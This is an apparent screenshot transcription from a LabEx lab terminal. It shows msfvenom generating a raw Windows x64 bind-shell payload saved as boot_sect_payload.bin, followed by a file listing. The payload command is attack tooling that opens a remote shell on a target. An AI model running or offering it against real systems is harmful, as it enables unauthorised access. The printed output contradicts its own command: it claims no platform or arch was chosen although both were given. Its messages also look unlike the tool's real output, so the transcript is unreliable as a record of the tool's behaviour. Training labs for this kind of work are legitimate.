 LabEx
labex.io/labs/unique-lab-session-identifier
labex:project/ $ msfvenom -p windows/x64/shell_bind_tcp -a x64 --platform window
-f raw > boot_sect_payload.bin
No platform was selected, triggering msfvenom --platform windows
No arch was selected, triggering msfvenom --arch x64
No encoder was selected, triggering msfvenom --encoder generic/none
Successfully added payload size of 360 bytes
Raw size of payload 360 bytes
Saved as: boot_sect_payload.bin
labex:project/ $
labex:project/ $ ls -l boot_sect_payload.bin
-rw-r--r-- 1 labex labex 360 Oct 26 10:30 boot_sect_payload.bin
labex:project/ $